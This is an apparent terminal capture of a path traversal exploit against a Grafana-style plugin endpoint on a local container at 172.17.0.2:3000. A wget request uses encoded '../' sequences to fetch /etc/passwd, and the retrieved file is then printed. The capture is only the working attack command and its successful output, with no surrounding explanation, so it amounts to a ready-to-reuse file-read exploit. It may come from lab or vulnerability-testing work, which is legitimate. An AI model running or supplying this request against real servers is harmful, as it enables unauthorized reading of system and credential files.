 ❯ wget http://172.17.0.2:3000/public/plugins/alertlist/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/
%2e%2e/%2e%2e/%2e%2e/etc/passwd
--2025-05-19 17:09:26--  http://172.17.0.2:3000/public/plugins/alertlist/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e
%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd
Conectando con 172.17.0.2:3000... conectado.
Petición HTTP enviada, esperando respuesta... 200 OK
Longitud: 1234 (1,2K) [text/plain]
Grabando a: «passwd.1»
passwd.1                      100%[===============================================>]   1,21K  --.-KB/s    en 0s
2025-05-19 17:09:26 (14,9 MB/s) - «passwd.1» guardado [1234/1234]
❯ /bin/cat passwd.1
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin